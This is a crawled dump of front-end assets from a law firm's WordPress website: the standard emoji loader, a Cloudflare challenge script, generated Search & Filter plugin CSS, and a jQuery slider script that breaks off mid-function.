{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.petersandpeters.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.petersandpeters.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="search-filter-svg-template" aria-hidden="true" style="clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute;	width: 1px !important; word-wrap: normal !important;"><svg
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   style="background-color:red"
   viewBox="0 0 24 24"
   stroke="currentColor"
   version="1.1"
   id="sf-svg-spinner-circle"
>
  
    <g fill="none">
      <g>
        <circle
           stroke-opacity="0.5"
           cx="12.000001"
           cy="12.000001"
           r="10.601227"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none" />
        <path
           d="M 22.601226,12.000001 C 22.601226,6.1457686 17.854233,1.398775 12,1.398775"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none">
		    <animateTransform
             attributeName="transform"
             type="rotate"
             from="0 12 12"
             to="360 12 12"
             dur="1s"
             repeatCount="indefinite" />
		   </path>
      </g>
    </g>
</svg>
</div>		<script type="text/javascript" id="search-filter-data-js">
			window.searchAndFilterData = {"fields":[],"queries":[],"shouldMount":true};
		</script>
		<script type="text/javascript" id="search-filter-api-url-js">
			window.searchAndFilterApiUrl = '';
		</script>
		<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfdb1d4581c24ce',t:'MTc2ODczNTEzOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.petersandpeters.com/wp-content/uploads/search-filter/style.css?ver=315
body_size: 1076
content:
/* Style group: New Styles */
.search-filter-style--id-1.search-filter-style--search-text{--search-filter-label-color:#121d26;--search-filter-label-background-color:;--search-filter-description-color:#121d26;--search-filter-description-background-color:;--search-filter-input-color:#121d26;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#00000000;--search-filter-input-border-hover-color:#00000000;--search-filter-input-border-focus-color:#00000000;--search-filter-input-icon-color:#f23d3d;--search-filter-input-clear-color:#333333;--search-filter-input-clear-hover-color:#f23d3d;--search-filter-input-active-icon-color:#f23d3d;--search-filter-input-inactive-icon-color:#f23d3d;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--search-autocomplete{--search-filter-label-color:#121d26;--search-filter-label-background-color:;--search-filter-description-color:#121d26;--search-filter-description-background-color:;--search-filter-input-color:#121d26;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#00000000;--search-filter-input-border-hover-color:#00000000;--search-filter-input-border-focus-color:#00000000;--search-filter-input-icon-color:#f23d3d;--search-filter-input-clear-color:#121d26;--search-filter-input-clear-hover-color:#333333;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#ffffff;--search-filter-input-selection-color:#ffffff;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--choice-select{--search-filter-label-color:#121d26;--search-filter-label-background-color:;--search-filter-description-color:#121d26;--search-filter-description-background-color:;--search-filter-input-color:#121d26;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#00000000;--search-filter-input-border-hover-color:#00000000;--search-filter-input-border-focus-color:#00000000;--search-filter-input-icon-color:#f23d3d;--search-filter-input-clear-color:#333333;--search-filter-input-clear-hover-color:#f23d3d;--search-filter-input-selected-color:#121d26;--search-filter-input-selected-background-color:#ffffff;--search-filter-input-selection-color:#121d26;--search-filter-input-interactive-color:#f23d3d;--search-filter-input-interactive-hover-color:#f23d3d;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--choice-radio{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-active-icon-color:#167de4;--search-filter-input-inactive-icon-color:#bbbbbb;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--choice-checkbox{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-active-icon-color:#167de4;--search-filter-input-inactive-icon-color:#bbbbbb;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--choice-button{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#167de4;--search-filter-input-selection-color:#ffffff;--search-filter-input-interactive-color:#bbbbbb;--search-filter-input-interactive-hover-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--range-slider{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-selected-background-color:#167de4;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--range-select{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-icon-color:#bbbbbb;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#167de4;--search-filter-input-selection-color:#ffffff;--search-filter-input-interactive-color:#bbbbbb;--search-filter-input-interactive-hover-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--range-radio{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-active-icon-color:#167de4;--search-filter-input-inactive-icon-color:#bbbbbb;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--range-number{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-icon-color:#bbbbbb;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-active-icon-color:#167de4;--search-filter-input-inactive-icon-color:#bbbbbb;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--advanced-date_picker{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-icon-color:#bbbbbb;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#167de4;--search-filter-input-selection-color:#ffffff;--search-filter-input-interactive-color:#bbbbbb;--search-filter-input-interactive-hover-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--control-submit{--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-scale:2;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--control-reset{--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-scale:2;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--control-sort{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#00000000;--search-filter-input-border-hover-color:#00000000;--search-filter-input-border-focus-color:#00000000;--search-filter-input-icon-color:#bbbbbb;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#167de4;--search-filter-input-selection-color:#ffffff;--search-filter-input-interactive-color:#bbbbbb;--search-filter-input-interactive-hover-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--control-selection{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--control-load_more{--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-icon-color:#bbbbbb;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#167de4;--search-filter-input-selection-color:#ffffff;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-input-scale:2;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}
/* Field: Thinking - Person */
.search-filter-field.search-filter-field--id-3, .search-filter-field__popup.search-filter-field__popup--id-3{--search-filter-count-justification:flex-start}
/* Field: Insolvency - Text Search */
.search-filter-field.search-filter-field--id-4, .search-filter-field__popup.search-filter-field__popup--id-4{}
/* Field: Insolvency - Year/Month */
.search-filter-field.search-filter-field--id-5, .search-filter-field__popup.search-filter-field__popup--id-5{--search-filter-count-justification:flex-start}
/* Field: Insolvency - Topics */
.search-filter-field.search-filter-field--id-6, .search-filter-field__popup.search-filter-field__popup--id-6{--search-filter-count-justification:flex-start}
/* Field: Load more */
.search-filter-field.search-filter-field--id-7, .search-filter-field__popup.search-filter-field__popup--id-7{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - Expertise */
.search-filter-field.search-filter-field--id-8, .search-filter-field__popup.search-filter-field__popup--id-8{--search-filter-count-justification:flex-start}
/* Field: Thinking - Text Search */
.search-filter-field.search-filter-field--id-9, .search-filter-field__popup.search-filter-field__popup--id-9{}
/* Field: Load more (thinking) */
.search-filter-field.search-filter-field--id-10, .search-filter-field__popup.search-filter-field__popup--id-10{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - orderby */
.search-filter-field.search-filter-field--id-12, .search-filter-field__popup.search-filter-field__popup--id-12{--search-filter-input-border-color:#ffffff00}
/* Field: Thinking - Taxonomy */
.search-filter-field.search-filter-field--id-13, .search-filter-field__popup.search-filter-field__popup--id-13{--search-filter-count-justification:flex-start}
/* Field: Thinking - Year/Month */
.search-filter-field.search-filter-field--id-14, .search-filter-field__popup.search-filter-field__popup--id-14{--search-filter-count-justification:flex-start}
/* Field: Thinking - Events - Year/Month */
.search-filter-field.search-filter-field--id-15, .search-filter-field__popup.search-filter-field__popup--id-15{--search-filter-count-justification:flex-start}
/* Field: Thinking - Events - orderby */
.search-filter-field.search-filter-field--id-17, .search-filter-field__popup.search-filter-field__popup--id-17{--search-filter-input-border-color:#ffffff00}
/* Field: Load more - Events (thinking) */
.search-filter-field.search-filter-field--id-18, .search-filter-field__popup.search-filter-field__popup--id-18{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - Events - Text Search */
.search-filter-field.search-filter-field--id-19, .search-filter-field__popup.search-filter-field__popup--id-19{}
/* Field: Thinking - Events - Expertise */
.search-filter-field.search-filter-field--id-20, .search-filter-field__popup.search-filter-field__popup--id-20{--search-filter-count-justification:flex-start}
/* Field: Thinking - Events - Person */
.search-filter-field.search-filter-field--id-21, .search-filter-field__popup.search-filter-field__popup--id-21{--search-filter-count-justification:flex-start}
/* Field: Thinking - Year/Month (only month) */
.search-filter-field.search-filter-field--id-28, .search-filter-field__popup.search-filter-field__popup--id-28{--search-filter-count-justification:flex-start}
/* Field: Thinking - News - Person */
.search-filter-field.search-filter-field--id-29, .search-filter-field__popup.search-filter-field__popup--id-29{--search-filter-count-justification:flex-start}
/* Field: Thinking - News - Expertise */
.search-filter-field.search-filter-field--id-30, .search-filter-field__popup.search-filter-field__popup--id-30{--search-filter-count-justification:flex-start}
/* Field: Thinking - News - Text Search */
.search-filter-field.search-filter-field--id-31, .search-filter-field__popup.search-filter-field__popup--id-31{}
/* Field: Load more - News (thinking) */
.search-filter-field.search-filter-field--id-32, .search-filter-field__popup.search-filter-field__popup--id-32{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - News - orderby */
.search-filter-field.search-filter-field--id-33, .search-filter-field__popup.search-filter-field__popup--id-33{--search-filter-input-border-color:#ffffff00}
/* Field: Thinking - News - Year/Month */
.search-filter-field.search-filter-field--id-34, .search-filter-field__popup.search-filter-field__popup--id-34{--search-filter-count-justification:flex-start}
/* Field: Thinking - Articles - Year/Month */
.search-filter-field.search-filter-field--id-35, .search-filter-field__popup.search-filter-field__popup--id-35{--search-filter-count-justification:flex-start}
/* Field: Thinking - Articles - orderby */
.search-filter-field.search-filter-field--id-36, .search-filter-field__popup.search-filter-field__popup--id-36{--search-filter-input-border-color:#ffffff00}
/* Field: Load more - Articles (thinking) */
.search-filter-field.search-filter-field--id-37, .search-filter-field__popup.search-filter-field__popup--id-37{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - Articles - Text Search */
.search-filter-field.search-filter-field--id-38, .search-filter-field__popup.search-filter-field__popup--id-38{}
/* Field: Thinking - Articles - Expertise */
.search-filter-field.search-filter-field--id-39, .search-filter-field__popup.search-filter-field__popup--id-39{--search-filter-count-justification:flex-start}
/* Field: Thinking - Articles - Person */
.search-filter-field.search-filter-field--id-40, .search-filter-field__popup.search-filter-field__popup--id-40{--search-filter-count-justification:flex-start}
/* Field: Thinking - Comment - Person */
.search-filter-field.search-filter-field--id-41, .search-filter-field__popup.search-filter-field__popup--id-41{--search-filter-count-justification:flex-start}
/* Field: Thinking - Comment - Expertise */
.search-filter-field.search-filter-field--id-42, .search-filter-field__popup.search-filter-field__popup--id-42{--search-filter-count-justification:flex-start}
/* Field: Thinking - Comment - Text Search */
.search-filter-field.search-filter-field--id-43, .search-filter-field__popup.search-filter-field__popup--id-43{}
/* Field: Load more - Comment (thinking) */
.search-filter-field.search-filter-field--id-44, .search-filter-field__popup.search-filter-field__popup--id-44{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - Comment - orderby */
.search-filter-field.search-filter-field--id-45, .search-filter-field__popup.search-filter-field__popup--id-45{--search-filter-input-border-color:#ffffff00}
/* Field: Thinking - Comment - Year/Month */
.search-filter-field.search-filter-field--id-46, .search-filter-field__popup.search-filter-field__popup--id-46{--search-filter-count-justification:flex-start}
/* Query: Thinking */
.search-filter-query--id-1{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}
/* Query: Insolvency Watch */
.search-filter-query--id-2{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}
/* Query: Thinking - Events */
.search-filter-query--id-3{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}
/* Query: Thinking - News */
.search-filter-query--id-5{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}
/* Query: Thinking - Articles */
.search-filter-query--id-6{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}
/* Query: Thinking - Comment */
.search-filter-query--id-7{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}


--- FILE ---
content_type: application/javascript
request_url: https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/js/custom-esg.js?ver=1.8.1
body_size: 531
content:
 jQuery('.our_expert .slick-slider').slick({
        slidesToShow: 4,
        dots: true,
        infinite: false,
        responsive: [
            {
                breakpoint: 1201,
                settings: {
                    slidesToShow: 3,
                    dots: true,
                    arrows: false,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    dots: true,
                    arrows: false,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    dots: true,
                    arrows: false,
                }
            }
        ]
    })


  jQuery('.blogs-slider').slick({
        slidesToShow: 3,
        slidesToScroll: 3,
        dots: true,
        arrows: false,
        infinite: false,
        responsive: [
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    })


  jQuery(function(){
        //Scroll event
        jQuery(window).scroll(function(){
        var scrolled = jQuery(window).scrollTop();
        if (scrolled > 200) jQuery('.go-top').fadeIn('slow');
        if (scrolled < 200) jQuery('.go-top').fadeOut('slow');
        });

        //Click event
        jQuery('.go-top').click(function () {
        jQuery("html, body").animate({ scrollTop: "0" },  500);
        });
    });


    jQuery('select.custom').each(function(){
        var $this = jQuery(this), numberOfOptions = jQuery(this).children('option').length;
    
        $this.addClass('select-hidden'); 
        $this.wrap('<div class="select"></div>');
        $this.after('<div class="select-styled"></div>');

        var $styledSelect = $this.next('div.select-styled');
        $styledSelect.text($this.children('option').eq(0).text());
    
        var $list = jQuery('<ul />', {
            'class': 'select-options'
        }).insertAfter($styledSelect);
    
        for (var i = 0; i < numberOfOptions; i++) {
            jQuery('<li />', {
                text: $this.children('option').eq(i).text(),
                rel: $this.children('option').eq(i).val()
            }).appendTo($list);
            if ($this.children('option').eq(i).is(':selected')){
                jQuery('li[rel="' + $this.children('option').eq(i).val() + '"]').addClass('is-selected')
            }
        }
    
        var $listItems = $list.children('li');
    
        $styledSelect.click(function(e) {
            e.stopPropagation();
